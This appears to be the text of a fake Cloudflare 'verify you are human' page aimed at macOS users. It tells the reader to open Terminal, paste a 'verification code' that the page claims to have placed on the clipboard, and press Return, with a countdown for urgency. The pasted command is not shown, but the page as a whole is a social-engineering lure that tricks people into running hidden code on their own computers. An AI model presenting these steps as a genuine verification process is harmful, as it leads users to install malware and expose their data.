 Verifying you are human
This may take a few seconds
CLOUDFLARE
Step 1/2 On your MacOS
1 Open Spotlight search: ⌘ Command + Space
2 type terminal Terminal
3 Return
Step 2/2 Run the Verification
1 Paste verification code: ⌘ Command + V
2 Press key Return
We're preparing your access... Verification Copied!
Time Remaining: 01:16 • Your IP: ...